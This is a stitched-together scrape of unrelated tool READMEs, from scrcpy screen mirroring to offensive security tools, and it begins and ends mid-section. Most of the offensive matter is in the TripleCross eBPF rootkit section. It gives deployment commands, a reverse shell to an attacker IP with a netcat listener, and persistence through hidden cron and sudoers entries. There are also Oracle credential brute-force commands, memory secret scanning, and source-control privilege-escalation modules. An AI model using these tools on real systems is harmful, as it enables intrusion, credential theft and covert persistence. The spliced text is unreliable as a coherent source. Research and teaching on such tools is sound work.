scrcpy --otg --hid-keyboard --hid-mouse  # keyboard and mouse
# for convenience, enable both by default
scrcpy --otg                             # keyboard and mouse
Like --hid-keyboard and --hid-mouse, it only works if the device is connected by USB.
Two kinds of events are generated when typing text:
By default, letters are injected using key events, so that the keyboard behaves as expected in games (typically for WASD keys).
But this may cause issues. If you encounter such a problem, you can avoid it by:
scrcpy --prefer-text(but this will break keyboard behavior in games)
On the contrary, you could force to always inject raw key events:
scrcpy --raw-key-eventsThese options have no effect on HID keyboard (all key events are sent as scancodes in this mode).
By default, holding a key down generates repeated key events. This can cause performance problems in some games, where these events are useless anyway.
To avoid forwarding repeated key events:
scrcpy --no-key-repeatThis option has no effect on HID keyboard (key repeat is handled by Android directly in this mode).
By default, right-click triggers BACK (or POWER on) and middle-click triggers HOME. To disable these shortcuts and forward the clicks to the device instead:
scrcpy --forward-all-clicksTo install an APK, drag & drop an APK file (ending with .apk) to the scrcpywindow.
There is no visual feedback, a log is printed to the console.
To push a file to /sdcard/Download/ on the device, drag & drop a (non-APK) file to the scrcpy window.
There is no visual feedback, a log is printed to the console.
The target directory can be changed on start:
scrcpy --push-target=/sdcard/Movies/Audio is not forwarded by scrcpy. Use sndcpy.
Also see issue #14.
In the following list, MOD is the shortcut modifier. By default, it's (left) Alt or (left) Super.
It can be changed using --shortcut-mod. Possible keys are lctrl, rctrl, lalt, ralt, lsuper and rsuper. For example:
# use RCtrl for shortcuts
scrcpy --shortcut-mod=rctrl

# use either LCtrl+LAlt or LSuper for shortcuts
scrcpy --shortcut-mod=lctrl+lalt,lsuper
Super is typically the Windows or Cmd key.
| Action | Shortcut |
|---|---|
| Switch fullscreen mode | MOD+f |
| Rotate display left | MOD+← (left) |
| Rotate display right | MOD+→ (right) |
| Resize window to 1:1 (pixel-perfect) | MOD+g |
| Resize window to remove black borders | MOD+w | Double-left-click¹ |
Click on HOME
|
MOD+h | Middle-click |
Click on BACK
|
MOD+b | Right-click² |
Click on APP_SWITCH
|
MOD+s | 4th-click³ |
Click on MENU (unlock screen)⁴ |
MOD+m |
Click on VOLUME_UP
|
MOD+↑ (up) |
Click on VOLUME_DOWN
|
MOD+↓ (down) |
Click on POWER
|
MOD+p |
| Power on | Right-click² |
| Turn device screen off (keep mirroring) | MOD+o |
| Turn device screen on | MOD+Shift+o |
| Rotate device screen | MOD+r |
| Expand notification panel | MOD+n | 5th-click³ |
| Expand settings panel | MOD+n+n | Double-5th-click³ |
| Collapse panels | MOD+Shift+n |
| Copy to clipboard⁵ | MOD+c |
| Cut to clipboard⁵ | MOD+x |
| Synchronize clipboards and paste⁵ | MOD+v |
| Inject computer clipboard text | MOD+Shift+v |
| Enable/disable FPS counter (on stdout) | MOD+i |
| Pinch-to-zoom | Ctrl+click-and-move |
| Drag & drop APK file | Install APK from computer |
| Drag & drop non-APK file | Push file to device |
¹Double-click on black borders to remove them.
²Right-click turns the screen on if it was off, presses BACK otherwise.
³4th and 5th mouse buttons, if your mouse has them.
⁴For react-native apps in development, MENU triggers development menu.
⁵Only on Android >= 7.
Shortcuts with repeated keys are executed by releasing and pressing the key a second time. For example, to execute "Expand settings panel":
All Ctrl+key shortcuts are forwarded to the device, so they are handled by the active application.
To use a specific adb binary, configure its path in the environment variable ADB:
ADB=/path/to/adb scrcpyTo override the path of the scrcpy-server file, configure its path in SCRCPY_SERVER_PATH.
To override the icon, configure its path in SCRCPY_ICON_PATH.
A colleague challenged me to find a name as unpronounceable as gnirehtet.
strcpy copies a string; scrcpy copies a screen.
See BUILD.
See the FAQ.
Read the developers page.
If you encounter a bug, please read the FAQ first, then open an issue.
For general questions or discussions, you can also use:
r/scrcpy
@scrcpy_app
Translations of this README in other languages are available in the wiki.
Only this README file is guaranteed to be up-to-date.

Over the last 10 years, many threat groups have employed stegomalware or other steganography-based techniques to attack organizations from all sectors and in all regions of the world. Some examples are: APT15/Vixen Panda, APT23/Tropic Trooper, APT29/Cozy Bear, APT32/OceanLotus, APT34/OilRig, APT37/ScarCruft, APT38/Lazarus Group, Duqu Group, Turla, Vawtrack, Powload, Lokibot, Ursnif, IceID, etc.
Our research (see APTs/) shows that most groups are employing very simple techniques (at least from an academic perspective) and known tools to circumvent perimeter defenses, although more advanced groups are also using steganography to hide C&C communication and data exfiltration. We argue that this lack of sophistication is not due to the lack of knowledge in steganography (some APTs, like Turla, have already experimented with advanced algorithms), but simply because organizations are not able to defend themselves, even against the simplest steganography techniques.
For this reason, we have created stegoWiper, a tool to blindly disrupt any image-based stegomalware, by attacking the weakest point of all steganography algorithms: their robustness. We have checked that it is capable of disrupting all steganography techniques and tools (Invoke-PSImage, F5, Steghide, openstego, ...) employed nowadays, as well as the most advanced algorithms available in the academic literature, based on matrix encryption, wet-papers, etc. (e.g. Hill, J-Uniward, Hugo). In fact, the more sophisticated a steganography technique is, the more disruption stegoWiper produces.
Moreover, our active attack allows us to disrupt any steganography payload from all the images exchanged by an organization by means of a web proxy ICAP (Internet Content Adaptation Protocol) service (see c-icap/), in real time and without having to identify whether the images contain hidden data first.
stegoWiper v0.1 - Cleans stego information from image files
                  (png, jpg, gif, bmp, svg)

Usage: ${myself} [-hvc <comment>] <input file> <output file>

Options:
  -h              Show this message and exit
  -v              Verbose mode
  -c <comment>    Add <comment> to output image file
stegowiper.sh -c "stegoWiped" ursnif.png ursnif_clean.png
The examples/ directory includes several base images that have been employed to hide secret information using different steganography algorithms, as well as the result of cleanign them with stegoWiper.
stegoWiper removes all metadata comments from the input file, and also adds some imperceptible noise to the image (it doesn't matter if it really includes a hidden payload or not). If the image does contain a steganographic payload, this random noise alters it, so if you try to extract it, it will either fail or be corrupted, so steganomalware fails to execute.
We have tested several kinds (Uniform, Poisson, Laplacian, Impulsive, Multiplicative) and levels of noise, and the best one in terms of payload disruption and reducing the impact on the input image is the Gaussian one (see tests/ for a summary of our experiments). It is also worth noting that, since the noise is random and distributed all over the image, attackers cannot know how to avoid it. This is important because other authors have proposed deterministic alterations (such as clearing the least significant bit of all pixels), so the attackers can easily bypass them (e.g. just by using the second least significaby bit).
This project has been developed by Dr. Alfonso Muñoz and Dr. Manuel Urueña The code is released under the GNU General Public License v3.

The Sandbox Scryer is an open-source tool for producing threat hunting and intelligence data from public sandbox detonation output The tool leverages the MITRE ATT&CK Framework to organize and prioritize findings, assisting in the assembly of IOCs, understanding attack movement and in threat hunting By allowing researchers to send thousands of samples to a sandbox for building a profile that can be used with the ATT&CK technique, the Sandbox Scryer delivers an unprecedented ability to solve use cases at scale The tool is intended for cybersecurity professionals who are interested in threat hunting and attack analysis leveraging sandbox output data. The Sandbox Scryer tool currently consumes output from the free and public Hybrid Analysis malware analysis service helping analysts expedite and scale threat hunting
[root] version.txt - Current tool version LICENSE - Defines license for source and other contents README.md - This file
[root\bin] \Linux - Pre-build binaries for running tool in Linux. Currently supports: Ubuntu x64 \MacOS - Pre-build binaries for running tool in MacOS. Currently supports: OSX 10.15 x64 \Windows - Pre-build binaries for running tool in Windows. Currently supports: Win10 x64
[root\presentation_video] Sandbox_Scryer__BlackHat_Presentation_and_demo.mp4 - Video walking through slide deck and showing demo of tool
[root\screenshots_and_videos] Various backing screenshots
[root\scripts] Parse_report_set.* - Windows PowerShell and DOS Command Window batch file scripts that invoke tool to parse each HA Sandbox report summary in test set Collate_Results.* - Windows PowerShell and DOS Command Window batch file scripts that invoke tool to collate data from parsing report summaries and generate a MITRE Navigator layer file
[root\slides] BlackHat_Arsenal_2022__Sandbox_Scryer__BH_template.pdf - PDF export of slides used to present the Sandbox Scryer at Black Hat 2022
[root\src] Sandbox_Scryer - Folder with source for Sandbox Scryer tool (in c#) and Visual Studio 2019 solution file
[root\test_data] (SHA256 filenames).json - Report summaries from submissions to Hybrid Analysis enterprise-attack__062322.json - MITRE CTI data TopAttackTechniques__High__060922.json - Top MITRE ATT&CK techniques generated with the MITRE calculator. Used to rank techniques for generating heat map in MITRE Navigator
[root\test_output] (SHA256)_report__summary_Error_Log.txt - Errors (if any) encountered while parsing report summary for SHA256 included in name (SHA256)_report__summary_Hits__Complete_List.png - Graphic showing tecniques noted while parsing report summary for SHA256 included in name (SHA256)_report__summary_MITRE_Attck_Hits.csv - For collation step, techniques and tactics with select metadata from parsing report summary for SHA256 included in name (SHA256)_report__summary_MITRE_Attck_Hits.txt - More human-readable form of .csv file. Includes ranking data of noted techniques
\collated_data collated_080122_MITRE_Attck_Heatmap.json - Layer file for import into MITRE Navigator
The Sandbox Scryer is intended to be invoked as a command-line tool, to facilitate scripting
Operation consists of two steps:
Invocation examples:
Parsing
Collation
If the parameter "-h" is specified, the built-in help is displayed as shown here Sandbox_Scryer.exe -h
        Options:
           -h  Display command-line options
           -i  Input filepath
           -ita  Input filepath - MITRE report for top techniques
           -o  Output folder path
           -ft Type of file to submit
           -name Name to use with output
           -sb_name Identifier of sandbox to use  (default:  ha)
           -api_key API key to use with submission to sandbox
           -env_id Environment ID to use with submission to sandbox
           -inc_sub Include sub-techniques in graphical output  (default is to not include)
           -mitre_data Filepath for mitre cti data to parse (to populate att&ck techniques)
           -cmd  Command
                 Options:
                    parse  Process report file from prior sandbox submission
                           Uses -i, -ita, -   o, -name, -inc_sub, -sig_data   parameters
                    col    Collates report data from prior sandbox submissions
                           Uses -i (treated as folder path), -ita, -o, -name, -inc_sub, -mitre_data   parameters
Once the Navigator layer file is produced, it may be loaded into the Navigator for viewing via https://mitre-attack.github.io/attack-navigator/
Within the Navigator, techniques noted in the sandbox report summaries are highlighted and shown with increased heat based on a combined scoring of the technique ranking and the count of hits on the technique in the sandbox report summaries. Howevering of techniques will show select metadata.
Simple port of the popular Oracle Database Attack Tool (ODAT) (https://github.com/quentinhardy/odat) to C# .Net Framework. Credit to https://github.com/quentinhardy/odat as lots of the functionality are ported from his code.
I take not responsibility for your use of the software. Development is done in my personal capacity and carry no affiliation to my work.
The general command line arguments required are as follow:
wodat.exe COMMAND ARGGUMENTS
 COMMAND (ALL,BRUTECRED,BRUTESID,BRUTESRV,TEST,DISC)
 -server:XXX.XXX.XXX.XXX -port:1520
 -sid:AS OR -srv:AS
 -user:Peter -pass:Password
To test if a specific credential set works.
wodat.exe TEST -server:XXX.XXX.XXX.XXX -port:1521 -sid:XE -user:peter -pass:pan
See the outline on modules for further usage. The tool will always first check if the TNS listener that is targeted works.
Module performs wordlist SID guessing attack if not successful will ask for brute force attack.
wodat.exe BRUTESID -server:XXX.XXX.XXX.XXX -port:1521
Module performs wordlist ServiceName guessing attack if not successful will ask for brute force attack.
wodat.exe BRUTESRV -server:XXX.XXX.XXX.XXX -port:1521
Module performs wordlist password based attack. The following options exist:
A - username:password combolist with no credentials given during arguments
B - username list with password given in arguments
C - password list with username given in arguments
D - username as password with username list provided
To perform a basic attack with a given file that has username:password combos.
wodat.exe BRUTECRED -server:XXX.XXX.XXX.XXX -port:1521 -sid:XE
Module tests if the given connection string can connect successfully.
wodat.exe TEST -server:XXX.XXX.XXX.XXX -port:1521 -sid:XE -user:peter -pass:pan
Module will perform discovery against provided CIDR range or file with instances. Note, only instances with valid TNS listeners will be returned. Testing a network range will be much faster as it’s processed in parallel.
wodat.exe DISC
Instances to test must be formatted as per the below example targets.txt:
192.168.10.1
192.168.10.5,1521
Not implemented yet.
Not implemented yet.
You can grab automated release build from the GitHub Actions or build yourself using the following commands:
nuget restore wodat.sln
msbuild wodat.sln -t:rebuild -property:Configuration=Release
Some general notes: The Oracle.ManagedDataAccess.dll library will have to be copied with the binary. I'm looking at ways of embedding it.

A tool to automate the recon process on an APK file.
Slicer accepts a path to an extracted APK file and then returns all the activities, receivers, and services which are exported and have null permissions and can be externally provoked.
Note: The APK has to be extracted via jadx or apktool.
Why?
I started bug bounty like 3 weeks ago(in June 2020) and I have been trying my best on android apps. But I noticed one thing that in all the apps there were certain things which I have to do before diving in deep. So I just thought it would be nice to automate that process with a simple tool.
Why not drozer?
Well, drozer is a different beast. Even though it does finds out all the accessible components but I was tired of running those commands again and again.
Why not automate using drozer?
I actually wrote a bash script for running certain drozer commands so I won't have to run them manually but there was still some boring stuff that had to be done. Like Checking the strings.xml for various API keys, testing if firebase DB was publically accessible or if those google API keys have setup any cap or anything on their usage and lot of other stuff.
Why not search all the files?
I think that a tool like grep or ripgrep would be much faster to search through all the files. So if there is something specific that you want to search it would be better to use those tools. But if you think that there is something which should be checked in all the android files then feel free to open an issue.
Check if the APK has set the android:allowbackup to true
Check if the APK has set the android:debuggable to true.
Return all the activities, services and broadcast receivers which are exported and have null permission set. This is decided on the basis of two things:
android:exporte=true is present in any of the component and have no permission set.Intent-filters are defined for that component, if yes that means that component is exported by default(This is the rule given in android documentation.)Check the Firebase URL of the APK by testing it for .json trick.
myapp.firebaseio.com then it will check if https://myapp.firebaseio.com/.json returns something or gives permission denied.Check if the google API keys are publically accessible or not.
Duplicate.not applicable and will claim that the KEY has a usage cap - r/suspiciouslyspecific Return other API keys that are present in strings.xml and in AndroidManifest.xml
List all the file names present in /res/raw and res/xml directory.
Extracts all the URLs and paths.
git clone https://github.com/mzfr/slicer
cd slicerpython3 slicer.py -h
It's very simple to use. Following options are available:
Extract information from Manifest and strings of an APK

Usage:
        slicer [OPTION] [Extracted APK directory]

Options:

  -d, --dir             path to jadx output directory
  -o, --output          Name of the output file(not implemented)
I have not implemented the output flag yet because I think if you can redirect slicer output to a yaml file it will a proper format.
python3 slicer.py -d path/to/extact/apk -c config.jsonThe extractor module used to extract URLs and paths is taken from apkurlgrep by @ndelphit
All the features implemented in this are things that I've learned in past few weeks, so if you think that there are various other things which should be checked in an APK then please open an issue for that feature and I'd be happy to implement that :)
If you'd like you can buy me some coffee:

nuvola (with the lowercase n) is a tool to dump and perform automatic and manual security analysis on AWS environments configurations and services using predefined, extensible and custom rules created using a simple Yaml syntax.
The general idea behind this project is to create an abstracted digital twin of a cloud platform. For a more concrete example: nuvola reflects the BloodHound traits used for Active Directory analysis but on cloud environments (at the moment only AWS).
The usage of a graph database also increases the possibility of finding different and innovative attack paths and can be used as an offline, centralised and lightweight digital twin.
docker-compose installedawscli with full access to the cloud resources, better if in ReadOnly mode (the policy arn:aws:iam::aws:policy/ReadOnlyAccess is fine)git clone --depth=1 https://github.com/primait/nuvola.git; cd nuvola.env file to set your DB username/password/URLcp .env_example .env;make startmake build./nuvola dump -profile default_RO -outputdir ~/DumpDumpFolder -format zip./nuvola assess -import ~/DumpDumpFolder/nuvola-default_RO_20220901.zip./nuvola assessTo get started with nuvola and its database schema, check out the nuvola Wiki.
No data is sent or shared with Prima Assicurazioni.
nuvola uses graph theory to reveal possible attack paths and security misconfigurations on cloud environments.
This program is free software: you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation, either version 3 of the License, or (at your option) any later version.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.
You should have received a copy of the GNU General Public License along with this repository and program. If not, see http://www.gnu.org/licenses/.
TripleCross is a Linux eBPF rootkit that demonstrates the offensive capabilities of the eBPF technology.
TripleCross is inspired by previous implant designs in this area, notably the works of Jeff Dileo at DEFCON 271, Pat Hogan at DEFCON 292, Guillaume Fournier and Sylvain Afchain also at DEFCON 293, and Kris Nóva's Boopkit4. We reuse and extend some of the techniques pioneered by these previous explorations of the offensive capabilities of eBPF technology.
This rootkit was created for my Bachelor's Thesis at UC3M. More details about its design are provided in the thesis document.
This rookit is purely for educational and academic purposes. The software is provided "as is" and the authors are not responsible for any damage or mishaps that may occur during its use.
Do not attempt to use TripleCross to violate the law. Misuse of the provided software and information may result in criminal charges.
The following figure shows the architecture of TripleCross and its modules.
The raw sockets library RawTCP_Lib used for rootkit transmissions is of my authorship and has its own repository.
The following table describes the main source code files and directories to ease its navigation:
| DIRECTORY | COMMAND |
|---|---|
| docs | Original thesis document |
| src/client | Source code of the rootkit client |
| src/client/lib | RawTCP_Lib shared library |
| src/common | Constants and configuration for the rootkit. It also includes the implementation of elements common to the eBPF and user space side of the rootkit, such as the ring buffer |
| src/ebpf | Source code of the eBPF programs used by the rootkit |
| src/helpers | Includes programs for testing the functionality of several rootkit modules, and also the malicious program and library used at the execution hijacking and library injection modules, respectively |
| src/libbpf | Contains the libbpf library integrated with the rootkit |
| src/user | Source code of the userland programs used by the rootkits |
| src/vmlinux | Headers containing the definition of kernel data structures (this is the recommended method when using libbpf) |
This research project has been tested under the following environments:
| DISTRIBUTION | KERNEL | GCC | CLANG | GLIBC | |
|---|---|---|---|---|---|
| VERSION | Ubuntu 21.04 | 5.11.0 | 10.3.0 | 12.0.0 | 2.33 |
We recommend using Ubuntu 21.04, which by default will incorporate the software versions shown here. Otherwise, some of the problems you may run into are described here.
The rootkit source code is compiled using two Makefiles.
# Build rootkit
cd src
make all
# Build rootkit client
cd client
make
The following table describes the purpose of each Makefile in detail:
| MAKEFILE | COMMAND | DESCRIPTION | RESULTING FILES |
|---|---|---|---|
| src/client/Makefile | make | Compilation of the rootkit client | src/client/injector |
| src/Makefile | make help | Compilation of programs for testing rootkit capabilities, and the malicious program and library of the execution hijacking and library injection modules, respectively | src/helpers/simple_timer, src/helpers/simple_open, src/helpers/simple_execve, src/helpers/lib_injection.so, src/helpers/execve_hijack |
| src/Makefile | make kit | Compilation of the rootkit using the libbpf library | src/bin/kit |
| src/Makefile | make tckit | Compilation of the rootkit TC egress program | src/bin/tc.o |
Once the rootkit files are generated under src/bin/, the tc.o and kit programs must be loaded in order. In the following example, the rootkit backdoor will operate in the network interface enp0s3:
// TC egress program
sudo tc qdisc add dev enp0s3 clsact
sudo tc filter add dev enp0s3 egress bpf direct-action obj bin/tc.o sec classifier/egress
// Libbpf-powered rootkit
sudo ./bin/kit -t enp0s3
There are two scripts, packager.sh and deployer.sh, that compile and install the rootkit automatically, just as an attacker would do in a real attack scenario.
Executing packager.sh will generate all rootkit files under the apps/ directory.
Executing deployer.sh will install the rootkit and create the persistence files.
These scripts must first be configured with the following parameters for the proper functioning of the persistence module:
| SCRIPT | CONSTANT | DESCRIPTION |
|---|---|---|
| src/helpers/deployer.sh | CRON_PERSIST | Cron job to execute after reboot |
| src/helpers/deployer.sh | SUDO_PERSIST | Sudo entry to grant password-less privileges |
The rootkit can hijack the execution of processes that call the sys_timerfd_settime or sys_openat system calls. This is achieved by overwriting the Global Offset Table (GOT) section at the virtual memory of the process making the call. This leads to a malicious library (src/helpers/injection_lib.c) being executed. The library will spawn a reverse shell to the attacker machine, and then returns the flow of execution to the original function without crashing the process.
TripleCross is prepared to bypass common ELF hardening techniques, including:
It is also prepared to work with Intel CET-compatible code.
The module functionality can be checked using two test programs src/helpers/simple_timer.c and src/helpers/simple_open.c. Alternatively you may attempt to hijack any system process (tested and working with systemd).
The module configuration is set via the following constants:
| FILENAME | CONSTANT | DESCRIPTION |
|---|---|---|
| src/common/constants.h | TASK_COMM_NAME_INJECTION_ TARGET_TIMERFD_SETTIME | Name of the process to hijack at syscall sys_timerfd_settime |
| src/common/constants.h | TASK_COMM_NAME_INJECTION_ TARGET_OPEN | Name of the process to hijack at syscall sys_openat |
| src/helpers/injection_lib.c | ATTACKER_IP & ATTACKER_PORT | IP address and port of the attacker machine |
Receiving a reverse shell from the attacker machine can be done with netcat:
nc -nlvp <ATTACKER_PORT>
The technique incorporated in TripleCross consists of 5 stages:
The rootkit hooks the system call using a tracepoint program. From there, it locates the address at the GOT section which the PLT stub used to make the call to the glibc function responsible of the syscall.
In order to reach the GOT section, the eBPF program uses the return address stored at the stack. Note that:
Therefore in order to check from eBPF that an address in the stack is the return address that will lead us to the correct GOT, we must check that it is the return address of the PLT stub that uses the GOT address that jumps to the glibc function making the system call we hooked from eBPF.
Two techniques for finding the return address have been incorporated:
The shellcode must be generated dynamically to bypass ASLR and PIE, which change the address of functions such as dlopen() on each program execution.
A code cave can be found by reverse engineering an ELF if ASLR and PIE are off, but usually that is not the case. The eBPF program issues a request to an user space rootkit program that uses the /proc filesystem to locate and write into a code cave at the .text (executable) section.
Depending on whether Partial or Full RELRO are active on the executable, the eBPF program overwrites the GOT section directly or with the /proc filesystem.
When the next syscall is issued in the hijacked program, the PLT section uses the modified GOT section, hijacking the flow of execution which gets redirected to the shellcode at the code cave. The shellcode is prepared to keep the program from crashing, and calls the malicious library (src/helpers/lib_injection.so). This library issues a fork() and spawns a reverse shell with the attacker machine. Afterwards the flow of execution is restored.
The backdoor works out of the box without any configuration needed. The backdoor can be controlled remotely using the rootkit client program:
| CLIENT ARGUMENTS | ACTION DESCRIPTION |
|---|---|
| ./injector -c <Victim IP> | Spawns a plaintext pseudo-shell by using the execution hijacking module |
| ./injector -e <Victim IP> | Spawns an encrypted pseudo-shell by commanding the backdoor with a pattern-based trigger |
| ./injector -s <Victim IP> | Spawns an encrypted pseudo-shell by commanding the backdoor with a multi-packet trigger (of both types) |
| ./injector -p <Victim IP> | Spawns a phantom shell by commanding the backdoor with a pattern-based trigger |
| ./injector -a <Victim IP> | Orders the rootkit to activate all eBPF programs |
| ./injector -u <Victim IP> | Orders the rootkit to detach all of its eBPF programs |
| ./injector -S <Victim IP> | Showcases how the backdoor can hide a message from the kernel (Simple PoC) |
| ./injector -h | Displays help |
Actions are sent to the backdoor using backdoor triggers, which indicate the backdoor the action to execute depending on the value of the attribute K3:
| K3 VALUE | ACTION |
|---|---|
| 0x1F29 | Request to start an encrypted pseudo-shell connection |
| 0x4E14 | Request to start a phantom shell connection |
| 0x1D25 | Request to load and attach all rootkit eBPF programs |
| 0x1D24 | Request to detach all rootkit eBPF programs (except the backdoor’s) |
This trigger hides the command and client information so that it can be recognized by the backdoor, but at the same time seems random enough for an external network supervisor. It is based on the trigger used by the recently discovered NSA rootkit Bvp47.
This trigger consists of multiple TCP packets on which the backdoor payload is hidden in the packet headers. This design is based on the CIA Hive implant described in the Vault 7 leak. The following payload is used:
A rolling XOR is then computed over the above payload and it is divided into multiple parts, depending on the mode selected by the rootkit client. TripleCross supports payloads hidden on the TCP sequence number:
And on the TCP source port:
The client can establish rootkit pseudo-shells, a special rootkit-to-rootkit client connection which simulates a shell program, enabling the attacker to execute Linux commands remotely and get the results as if it was executing them directly in the infected machine. Multiple pseudo-shells are incorporated in our rootkit:
This shell is generated after a successful run of the execution hijacking module, which will execute a malicious file that establishes a connection with the rootkit client as follows:
An encrypted pseudo-shell can be requested by the rootkit client at any time, consisting of a TLS connection between the rootkit and the rootkit client. Inside the encrypted connection, a transmission protocol is followed to communicate commands and information, similar to that in plaintext pseudo-shells.
Spawning an encrypted pseudo-shell requires the backdoor to listen for triggers, which accepts either pattern-based triggers or both types of multi-packet trigger:
A phantom shell uses a combination of XDP and TC programs to overcome eBPF limitations at the network, specifically that it cannot generate new packets. For this, the backdoor modifies existing traffic, overwriting the payload with the data of the C2 transmission. The original packets are not lost since TCP retransmissions send the original packet (without modifications) again after a short time.
The following protocol illustrates the traffic during the execution of a command using a phantom shell:
A phantom shell is requested by the rootkit client which issues a command to be executed by the backdoor:
After the infected machine sends any TCP packet, the backdoor overwrites it and the client shows the response:
In principle, an eBPF program cannot start the execution of a program by itself. This module shows how a malicious rootkit may take advantage of benign programs in order to execute malicious code at the user space. This module achieves two goals:
This module works by hijacking the sys_execve() syscall, modifying its arguments so that a malicious program (src/helpers/execve_hijack.c) is run instead. This modification is made in such a way that the malicious program can then execute the original program with the original arguments to avoid raising concerns in the user space. The following diagram summarizes the overall functionality:
The arguments of the original sys_execve() call are modified in such a way that the original arguments are not lost (using argv[0]) so that the original program can be executed after the malicious one:
We have incorporated a sample test program (src/helpers/simple_execve.c) for testing the execution hijacking module. The module can also hijack any call in the system, depending on the configuration:
| FILENAME | CONSTANT | DESCRIPTION |
|---|---|---|
| src/common/constants.h | PATH_EXECUTION_HIJACK_PROGRAM | Location of the malicious program to be executed upon succeeding to execute a sys_execve call |
| src/common/constants.h | EXEC_HIJACK_ACTIVE | Deactivate (0) or activate (1) the execution hijacking module |
| src/common/constants.h | TASK_COMM_RESTRICT_HIJACK_ACTIVE | Hijack any sys_execve call (0) or only those indicated in TASK_COMM_NAME_RESTRICT_HIJACK (1) |
| src/common/constants.h | TASK_COMM_NAME_RESTRICT_HIJACK | Name of the program from which to hijack sys_execve calls |
After a successful hijack, the module will stop itself. The malicious program execve_hijack will listen for requests of a plaintext pseudo-shell from the rootkit client.
After the infected machine is rebooted, all eBPF programs will be unloaded from the kernel and the userland rootkit program will be killed. Moreover, even if the rootkit could be run again automatically, it would no longer enjoy the root privileges needed for attaching the eBPF programs again. The rootkit persistence module aims to tackle these two challenges:
TripleCross uses two secret files, created under cron.d and sudoers.d, to implement this functionality. These entries ensure that the rootkit is loaded automatically and with full privilege after a reboot. These files are created and managed by the deployer.sh script:
The script contains two constants that must be configured for the user to infect on the target system:
| SCRIPT | CONSTANT | DESCRIPTION |
|---|---|---|
| src/helpers/deployer.sh | CRON_PERSIST | Cron job to execute after reboot |
| src/helpers/deployer.sh | SUDO_PERSIST | Sudo entry to grant password-less privileges |
The persistence module is based on creating additional files, but they may get eventually found by the system owner or by some software tool, so there exists a risk on leaving them in the system. Additionally, the rootkit files will need to be stored at some location, in which they may get discovered.
Taking the above into account, the stealth module provides the following functionality:
The files and directories hidden by the rootkit can be customized by the following configuration constants:
| FILENAME | CONSTANT | DESCRIPTION |
|---|---|---|
| src/common/constants.h | SECRET_DIRECTORY_NAME_HIDE | Name of directory to hide |
| src/common/constants.h | SECRET_FILE_PERSISTENCE_NAME | Name of the file to hide |
By default, TripleCross will hide any files called "ebpfbackdoor" and a directory named "SECRETDIR". This module is activated automatically after the rootkit installation.
The technique used for achieving this functionality consists of tampering with the arguments of the sys_getdents() system call:
The TripleCross rootkit and the rootkit client are licensed under the GPLv3 license. See LICENSE.
The RawTCP_Lib library is licensed under the MIT license.
The original thesis document and included figures are released under Creative Commons BY-NC-ND 4.0.
J. Dileo. Evil eBPF: Practical Abuses of an In-Kernel Bytecode Runtime. DEFCON 27. slides
P. Hogan. Warping Reality: Creating and Countering the Next Generation of Linux Rootkits using eBPF. DEFCON 27. presentation
G. Fournier and S. Afchain. eBPF, I thought we were friends! DEFCON 29. slides
Kris Nóva. Boopkit. github

Dismember is a command-line toolkit for Linux that can be used to scan the memory of all processes (or particular ones) for common secrets and custom regular expressions, among other things.
It will eventually become a full /proc toolkit.
Using the grep command, it can match a regular expression across all memory for all (accessible) processes. This could be used to find sensitive data in memory, identify a process by something included in its memory, or to interrogate a processes' memory for interesting information.
There are many built-in patterns included via the scan command, which effectively works as a secret scanner against the memory on your machine.
Dismember can be used to search memory of all processes it has access to, so running it as root is the most effective method.
Commands are also included to list processes, explore process status and related information, draw process trees, and more...
| Command | Description |
|---|---|
grep | Search process memory for a given string or regex |
scan | Search process memory for a set of predefined secret patterns |
| Command | Description |
|---|---|
files | Show a list of files being accessed by a process |
find | Find a PID given a process name. If multiple processes match, the first one is returned. |
info | Show information about a process |
kernel | Show information about the kernel |
kill | Kill a process (or processes) using SIGKILL |
list | List all processes currently available on the system |
resume | Resume a suspended process using SIGCONT |
suspend | Suspend a process using SIGSTOP (use 'dismember resume' to leave suspension) |
tree | Show a tree diagram of a process and all children (defaults to PID 1). |
Grab a binary from the latest release and add it to your path.
# search memory owned by process 1234
dismember grep -p 1234 'the password is .*'# search memory owned by processes named "nginx" for a login form submission
dismember grep -n nginx 'username=liamg&password=.*'# find a github api token across all processes
dismember grep 'gh[pousr]_[0-9a-zA-Z]{36}'# search all accessible memory for common secrets
dismember scanIsn't this information all just sitting in
/proc?
Pretty much. Dismember just reads and presents it for the most part. If you can get away with grep whatever /proc/[pid]/blah then go for it! I built this as an educational experience because I couldn't sleep one night and stayed up late reading the proc man-pages (I live an extremely rock 'n' roll lifestyle). It's not a replacement for existing tools, but perhaps it can complement them.
Do you know how horrific some of these commands seem when read out of context?
Yes.

unblob is an accurate, fast, and easy-to-use extraction suite. It parses unknown binary blobs for more than 30 different archive, compression, and file-system formats, extracts their content recursively, and carves out unknown chunks that have not been accounted for.
Unblob is free to use, licensed with the MIT license. It has a Command Line Interface and can be used as a Python library.
This turns unblob into the perfect companion for extracting, analyzing, and reverse engineering firmware images.
See more at https://unblob.org.


Source Code Management Attack Toolkit - SCMKit is a toolkit that can be used to attack SCM systems. SCMKit allows the user to specify the SCM system and attack module to use, along with specifying valid credentials (username/password or API key) to the respective SCM system. Currently, the SCM systems that SCMKit supports are GitHub Enterprise, GitLab Enterprise and Bitbucket Server. The attack modules supported include reconnaissance, privilege escalation and persistence. SCMKit was built in a modular approach, so that new modules and SCM systems can be added in the future by the information security community.
The below 3rd party libraries are used in this project.
| Library | URL | License |
|---|---|---|
| Octokit | https://github.com/octokit/octokit.net | MIT License |
| Fody | https://github.com/Fody/Fody | MIT License |
| GitLabApiClient | https://github.com/nmklotas/GitLabApiClient | MIT License |
| Newtonsoft.Json | https://github.com/JamesNK/Newtonsoft.Json | MIT License |
Take the below steps to setup Visual Studio in order to compile the project yourself. This requires a .NET library that can be installed from the NuGet package manager.
https://api.nuget.org/v3/index.json
Install-Package Costura.Fody -Version 3.3.3Install-Package OctokitInstall-Package GitLabApiClientInstall-Package Newtonsoft.JsonThe below table shows where each module is supported
| Attack Scenario | Module | Requires Admin? | GitHub Enterprise | GitLab Enterprise | Bitbucket Server |
|---|---|---|---|---|---|
| Reconnaissance | listrepo | No | X | X | X |
| Reconnaissance | searchrepo | No | X | X | X |
| Reconnaissance | searchcode | No | X | X | X |
| Reconnaissance | searchfile | No | X | X | X |
| Reconnaissance | listsnippet | No | X | ||
| Reconnaissance | listrunner | No | X | ||
| Reconnaissance | listgist | No | X | ||
| Reconnaissance | listorg | No | X | ||
| Reconnaissance | privs | No | X | X | |
